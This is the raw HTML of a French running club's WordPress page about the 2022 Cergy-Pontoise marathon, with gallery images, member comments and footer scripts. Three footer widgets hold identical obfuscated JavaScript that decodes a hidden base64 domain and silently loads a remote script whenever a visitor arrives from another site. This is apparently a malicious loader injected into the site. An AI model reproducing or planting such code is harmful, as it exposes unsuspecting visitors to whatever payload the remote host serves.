data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-26" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-26-225x300.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-26-768x1024.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-26-614x819.jpeg" width="614" height="819" align="left" title="Marathon_Cergy_2022-26" /></a></div></div><div class="gallery-group images-2" style="width: 547px; height: 823px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8315"><img loading="lazy" decoding="async" data-attachment-id="8315" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-30.jpeg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-30" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-30-300x225.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-30-1024x768.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-30-543x408.jpeg" width="543" height="408" align="left" title="Marathon_Cergy_2022-30" /></a></div><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8314"><img loading="lazy" decoding="async" data-attachment-id="8314" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-29.jpeg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-29" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-29-300x225.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-29-1024x768.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-29-543x407.jpeg" width="543" height="407" align="left" title="Marathon_Cergy_2022-29" /></a></div></div></div></div>

                
                    <!--begin code -->

                    
                    <div class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed multiple-authors-target-the-content box-post-id-8830 box-instance-id-1 ppma_boxes_8830"
                    data-post_id="8830"
                    data-instance_id="1"
                    data-additional_class="pp-multiple-authors-layout-boxed.multiple-authors-target-the-content"
                    data-original_class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper box-post-id-8830 box-instance-id-1">
                                                                                    <h2 class="widget-title box-header-title">Auteur/Autrice</h2>
                                                                            <span class="ppma-layout-prefix"></span>
                        <div class="ppma-author-category-wrap">
                                                                                                                                    <span class="ppma-category-group ppma-category-group-1 category-index-0">
                                                                                                                        <ul class="pp-multiple-authors-boxes-ul author-ul-0">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                    <li class="pp-multiple-authors-boxes-li author_index_0 author_laurent-leturger has-avatar">
                                                                                                                                                                                    <div class="pp-author-boxes-avatar">
                                                                    <div class="avatar-image">
                                                                                                                                                                                                                <img alt='mm' src='https://www.asm-maule.fr/wp-content/uploads/2022/09/Laurent_Leturger_ASM.png' class='avatar avatar-80 photo' height='80' width='80' />                                                                                                                                                                                                            </div>
                                                                                                                                    </div>
                                                            
                                                            <div class="pp-author-boxes-avatar-details">
                                                                <div class="pp-author-boxes-name multiple-authors-name"><a href="https://www.asm-maule.fr/?author=17" rel="author" title="Laurent Leturger" class="author url fn">Laurent Leturger</a></div>                                                                                                                                                                                                    
                                                                                                                                            <p class="pp-author-boxes-description multiple-authors-description author-description-0">
                                                                                                                                                                                                                                                                                                    </p>
                                                                                                                                                                                                    
                                                                                                                                    <span class="pp-author-boxes-meta multiple-authors-links">
                                                                        <a href="https://www.asm-maule.fr/?author=17" title="">
                                                                            <span></span>
                                                                        </a>
                                                                    </span>
                                                                                                                                <a class="ppma-author-user_email-profile-data ppma-author-field-meta ppma-author-field-type-email" aria-label="E-mail" href="mailto:laurent@leturger.fr"  target="_self"><span class="dashicons dashicons-email-alt"></span> </a>
                                                                                                                            </div>
                                                                                                                                                                                                                        </li>
                                                                                                                                                                                                                                                                                        </ul>
                                                                            </span>
                                                                                                                                                                                    </div>
                        <span class="ppma-layout-suffix"></span>
                                            </div>
                    <!--end code -->
                    
                
                            
        
              
              
          </section><!-- .entry-content -->
        
                                    </article>
                                

                            

                        

                    <hr class="featurette-divider __after_loop">

<div id="comments" class="comments-area" >
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laissez un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=8255#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://www.asm-maule.fr/wp-login.php?redirect_to=https%3A%2F%2Fwww.asm-maule.fr%2F%3Fp%3D8255">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	<h2 id="tc-comment-title" class="comments-title">4 commentaires sur &ldquo;<span>Marathon Solidaire et Musical de Cergy-Pontoise 2022</span>&rdquo;</h2>
              <ul class="commentlist">
                
        <li class="comment byuser comment-author-laurent-leturger bypostauthor even thread-even depth-1" id="li-comment-1384">

            <article id="comment-1384" class="comment"><div class="row-fluid"><div class="comment-avatar span2"><img alt='mm' src='https://www.asm-maule.fr/wp-content/uploads/2022/09/Laurent_Leturger_ASM.png' class='avatar avatar-80 photo' height='80' width='80' /></div><div class="span10"><div class="reply btn btn-small"><a rel="nofollow" class="comment-reply-login" href="https://www.asm-maule.fr/wp-login.php?redirect_to=https%3A%2F%2Fwww.asm-maule.fr%2F%3Fp%3D8255">Connectez-vous pour répondre</a></div> <header class="comment-meta comment-author vcard"><cite class="fn">Laurent Leturger <span> Auteur de l’article</span> </cite> <a class="comment-date" href="https://www.asm-maule.fr/?p=8255#comment-1384"><time datetime="2022-10-13T05:59:25+02:00">13 octobre 2022 à 5 h 59 min</time></a></header>  <section class="comment-content comment"><p>Même si ce n&rsquo;était pas un parcours de rêve, l&rsquo;ASM a fait honneur et contribué à y faire régner une bonne ambiance. J&rsquo;étais dans ma bulle, mais en relisant vos récits je vois qu&rsquo;il y a eu de la bonne humeur, de la solidarité de la bienveillance, Sandra, Valérie et Cricri qui accompagnent notre président jusqu&rsquo;à l&rsquo;arrivé!!! Olivier et Guillaume préposés à la logistique, bravo! j&rsquo;ai tout le temps eu l&rsquo;impression de vous voir et ca m&rsquo;a donné des ailes.<br />
Caro tu es officiellement préposée aux futurs organisations de relais . Sandra, c&rsquo;est tellement chouette de te voir de nouveau vibrer avec nous en course.<br />
ASM Girls (&#038; Boys) Power</p>
</section></div></div></article>
          <!-- //#comment-## -->
        </li><!-- #comment-## -->

        <li class="comment byuser comment-author-laurent-masset odd alt thread-odd thread-alt depth-1" id="li-comment-1385">

            <article id="comment-1385" class="comment"><div class="row-fluid"><div class="comment-avatar span2"><img alt='mm' src='https://www.asm-maule.fr/wp-content/uploads/2017/09/Laurent_Masset-150x150.png' class='avatar avatar-80 photo' height='80' width='80' /></div><div class="span10"><div class="reply btn btn-small"><a rel="nofollow" class="comment-reply-login" href="https://www.asm-maule.fr/wp-login.php?redirect_to=https%3A%2F%2Fwww.asm-maule.fr%2F%3Fp%3D8255">Connectez-vous pour répondre</a></div> <header class="comment-meta comment-author vcard"><cite class="fn">Laurent MASSET  </cite> <a class="comment-date" href="https://www.asm-maule.fr/?p=8255#comment-1385"><time datetime="2022-10-13T10:44:28+02:00">13 octobre 2022 à 10 h 44 min</time></a></header>  <section class="comment-content comment"><p>Cergy ne restera pas dans les annales mais je retiens quand même la fin de course avec les drôles de dames qui m&rsquo;ont bien soutenues. Un super chrono de Laurent (qui aurait dû opter pour celui du lendemain&#8230;) sur un parcours très difficile.<br />
Un relais féminin au top du top avec un superbe chrono de 4h.<br />
Et que dire du plan de course de Caro ? J&rsquo;ai rarement vu une telle précision </p>
</section></div></div></article>
          <!-- //#comment-## -->
        </li><!-- #comment-## -->

        <li class="comment byuser comment-author-guillaume-griffon even thread-even depth-1" id="li-comment-1386">

            <article id="comment-1386" class="comment"><div class="row-fluid"><div class="comment-avatar span2"><img alt='mm' src='https://www.asm-maule.fr/wp-content/uploads/2022/09/Guigui-150x150.jpg' class='avatar avatar-80 photo' height='80' width='80' /></div><div class="span10"><div class="reply btn btn-small"><a rel="nofollow" class="comment-reply-login" href="https://www.asm-maule.fr/wp-login.php?redirect_to=https%3A%2F%2Fwww.asm-maule.fr%2F%3Fp%3D8255">Connectez-vous pour répondre</a></div> <header class="comment-meta comment-author vcard"><cite class="fn">Guillaume GRIFFON  </cite> <a class="comment-date" href="https://www.asm-maule.fr/?p=8255#comment-1386"><time datetime="2022-10-13T23:01:17+02:00">13 octobre 2022 à 23 h 01 min</time></a></header>  <section class="comment-content comment"><p>Même si je n&rsquo;ai pas couru cette fois, je suis ravi d&rsquo;avoir participé à la logistique de l&rsquo;ASM Girl power team. J&rsquo;aurais presque pu faire moi aussi un récit. J&rsquo;ai vécu quelques moments de stress quand même pour trouver les lieux de relais et surtout où se garer (j&rsquo;ai bien profité des urinoirs mobiles aux zones de relais pour mes « pipis de la peur « ).<br />
C&rsquo;est aussi toujours très sympa d&rsquo;encourager les coureurs (dommage qu&rsquo;il n&rsquo;y ait pas les prénoms sur les dossards), et en particuliers les ASM. Laurent (L.) vraiment impressionnante ta forme actuelle !<br />
Merci les filles pour votre charmante compagnie, votre bonne humeur, c&rsquo;était un plaisir de vous transporter.</p>
</section></div></div></article>
          <!-- //#comment-## -->
        </li><!-- #comment-## -->

        <li class="comment byuser comment-author-eric-lonchampt odd alt thread-odd thread-alt depth-1" id="li-comment-1387">

            <article id="comment-1387" class="comment"><div class="row-fluid"><div class="comment-avatar span2"><img alt='mm' src='https://www.asm-maule.fr/wp-content/uploads/2021/11/ac36fcd7-21f3-4f9f-b5fa-40ccda0bb7ce-150x150.jpg' class='avatar avatar-80 photo' height='80' width='80' /></div><div class="span10"><div class="reply btn btn-small"><a rel="nofollow" class="comment-reply-login" href="https://www.asm-maule.fr/wp-login.php?redirect_to=https%3A%2F%2Fwww.asm-maule.fr%2F%3Fp%3D8255">Connectez-vous pour répondre</a></div> <header class="comment-meta comment-author vcard"><cite class="fn">Eric LONCHAMPT  </cite> <a class="comment-date" href="https://www.asm-maule.fr/?p=8255#comment-1387"><time datetime="2022-10-14T08:39:58+02:00">14 octobre 2022 à 8 h 39 min</time></a></header>  <section class="comment-content comment"><p>Que ces récits sont sympa à lire et relire, les impressions de chacun merci à ma garde rapprochée de luxe que sont les girls powers !<br />
Mon binôme de choc mérite des félicitations pour son RP mais revoir cricri et sandra recourir et bien recourir en mérite aussi ! A refaire en mode relai&#8230;</p>
</section></div></div></article>
          <!-- //#comment-## -->
        </li><!-- #comment-## -->

              </ul><!-- .commentlist -->
            
</div><!-- //#comments .comments-area -->


        

          <hr class="featurette-divider __after_loop">

        <nav id="nav-below" class="navigation">

              <h3 class="assistive-text">
                Parcourir les articles
              </h3>

              <ul class="pager">
                
                  <li class="previous">
                    <span class="nav-previous">
                      <a href="https://www.asm-maule.fr/?p=8132" rel="prev"><span class="meta-nav">&larr;</span> Marathon de Tours 2022</a>
                    </span>
                  </li>
                
                
                  <li class="next">
                    <span class="nav-next">
                        <a href="https://www.asm-maule.fr/?p=8464" rel="next">Flash Info 32 : Bilan Carbone ASM <span class="meta-nav">&rarr;</span></a>
                    </span>
                  </li>
                
              </ul>

          </nav><!-- //#nav-below .navigation -->

        

        

                 
                  <hr class="featurette-divider tc-mobile-separator">
                </div><!--.article-container -->

           

        </div><!--.row -->
    </div><!-- .container role: main -->

    

</div><!-- //#main-wrapper -->


  		<!-- FOOTER -->
  		<footer id="footer" class="">
  		 	
				<div class="container footer-widgets white-icons">
                    <div class="row widget-area" role="complementary">
						
						

							<div id="footer_one" class="span4">
								
								

										<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>

								
								
							</div><!-- .{$key}_widget_class -->

						

							<div id="footer_two" class="span4">
								
								

										<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>

								
								
							</div><!-- .{$key}_widget_class -->

						

							<div id="footer_three" class="span4">
								
								

										<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>

								
								
							</div><!-- .{$key}_widget_class -->

						
						
					</div><!-- .row.widget-area -->
				</div><!--.footer-widgets -->
			
	    	
			 <div class="colophon">
			 	<div class="container">
			 		<div class="row-fluid">
					    <div class="span3 social-block pull-left"></div><div class="span6 credits"><p>&middot; <span class="fc-copyright"><span class="fc-copyright-text">© 2026</span> <a class="fc-copyright-link" href="http://home_url" title="ASM Maule" rel="bookmark" target="_self">ASM Maule</a></span> &middot;</p></div>
	      			</div><!-- .row-fluid -->
	      		</div><!-- .container -->
	      	</div><!-- .colophon -->
	    	
  		</footer>
    </div><!-- //#tc-page-wrapper -->
		<script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.thumb && data.thumb.src ) { #>
		<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">
			<# if ( data.meta.album || data.meta.artist ) { #>
				« {{ data.title }} »			<# } else { #>
				{{ data.title }}
			<# } #>
		</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<# if ( data.artists && data.meta.artist ) { #>
					<span class="wp-playlist-item-title">
						« {{{ data.title }}} »					</span>
					<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } else { #>
					<span class="wp-playlist-item-title">{{{ data.title }}}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
	    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 2d81ebcbd31329d0823a383be36fc431 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>
          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <style id="mutliple-author-box-inline-style">.pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img { 
        width: 80px !important; 
        height: 80px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img {
        border-radius: 50% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-recent-posts-title {
        border-bottom-style: dotted !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-style: solid !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        color: #3c434a !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-radius: px !important; 
    }

</style><script type="text/javascript" src="https://www.asm-maule.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-includes/js/mediaelement/wp-playlist.min.js?ver=6.9" id="wp-playlist-js"></script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-content/plugins/tiled-gallery-carousel-without-jetpack/spin.js?ver=1.3" id="spin-js"></script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-content/plugins/tiled-gallery-carousel-without-jetpack/jquery.spin.js?ver=6.9" id="jquery.spin-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https://www.asm-maule.fr/wp-admin/admin-ajax.php","nonce":"1b0971bc7e","display_exif":"1","display_geo":"1","display_comments":"1","fullsize_display":"1","background_color":"black","comment":"Comment","post_comment":"Post Comment","loading_comments":"Loading Comments...","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","comment_registration":"1","require_name_email":"0","login_url":"https://www.asm-maule.fr/wp-login.php?redirect_to=https%3A%2F%2Fwww.asm-maule.fr%2F%3Fp%3D8255","local_comments_commenting_as":"\u003Cp id=\"jp-carousel-commenting-as\"\u003EYou must be \u003Ca href=\"#\" class=\"jp-carousel-comment-login\"\u003Elogged in\u003C/a\u003E to post a comment.\u003C/p\u003E"};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-content/plugins/tiled-gallery-carousel-without-jetpack/jetpack-carousel.js?ver=20130109" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-content/plugins/tiled-gallery-carousel-without-jetpack/tiled-gallery/tiled-gallery.js?ver=6.9" id="tiled-gallery-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.asm-maule.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
